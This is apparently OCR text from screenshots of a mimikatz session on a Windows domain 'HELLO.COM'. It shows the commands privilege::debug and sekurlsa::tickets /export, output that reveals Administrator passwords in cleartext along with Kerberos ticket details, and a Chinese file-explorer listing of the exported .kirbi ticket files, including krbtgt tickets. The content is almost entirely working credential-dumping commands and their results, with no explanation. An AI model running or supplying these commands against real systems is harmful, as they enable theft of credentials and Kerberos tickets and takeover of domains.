 .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 898140 (00000000:000db45c)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : HELLO
Logon Server      : AD
Logon Time        : 2021/1/27 19:02:53
SID               : S-1-5-21-3461913228-3731996598-63876484-500
* Username : Administrator
* Domain   : HELLO.COM
* Password : abcd0123**
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 486290 (00000000:00076b92)
Session           : Interactive from 1
User Name         : administrator
Domain            : HELLO
Logon Server      : AD
Logon Time        : 2021/1/27 14:43:29
SID               : S-1-5-21-3461913228-3731996598-63876484-500
* Username : administrator
* Domain   : HELLO.COM
* Password : abcd0123**
Group 0 - Ticket Granting Service
[00000000]
Start/End/MaxRenew: 2021/1/27 14:43:29 ; 2021/1/28 0:43:29 ; 2
Service Name (02) : LDAP ; AD.hello.com ; hello.com ; @ HELLO.
Target Name  (02) : LDAP ; AD.hello.com ; hello.com ; @ HELLO.
Client Name  (01) : Administrator ; @ HELLO.COM ( HELLO.COM )
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz
搜索
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
修改日期 类型 名称 大
2021/1/27... KIRBI 文件 [0;3e4]-0-0-40a40000-DM$@GC-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e4]-0-1-40a40000-DM$@DNS-ad.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e4]-0-2-40a40000-DM$@cifs-ad.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e4]-0-3-40a40000-DM$@ldap-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e4]-2-0-60a00000-DM$@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;3e4]-2-1-40e00000-DM$@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-0-0-40a40000-DM$@LDAP-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-0-1-40a40000-DM$@cifs-ad.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-0-2-40a00000.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-0-3-40a40000-DM$@LDAP-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-2-0-60a00000-DM$@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;3e7]-2-1-40e00000-DM$@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;48d8d]-0-0-40a40000-DM@ldap-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;48d8d]-0-1-40a40000-DM@cifs-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;48d8d]-0-2-40a40000-DM@LDAP-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;48d8d]-2-0-60a00000-DM@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;48d8d]-2-1-40e00000-DM@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;76b92]-0-0-40a40000-Administrator@LDAP-AD.hello.com.kirbi
2021/1/27... KIRBI 文件 [0;76b92]-2-0-40e00000-Administrator@krbtgt-HELLO.COM.kirbi
2021/1/27... KIRBI 文件 [0;899e9]-2-0-60a00000-Administrator@krbtgt-HELLO.COM.kirbi
21 个对象